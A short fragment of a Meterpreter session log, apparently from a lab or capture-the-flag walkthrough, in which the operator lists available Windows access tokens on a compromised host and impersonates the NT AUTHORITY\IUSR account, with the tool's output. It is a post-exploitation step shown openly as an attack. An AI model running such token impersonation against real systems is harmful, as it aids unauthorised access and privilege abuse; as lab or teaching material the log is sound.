 meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
JSON\userpool
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR
meterpreter > impersonate_token "NT AUTHORITY\IUSR"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\IUSR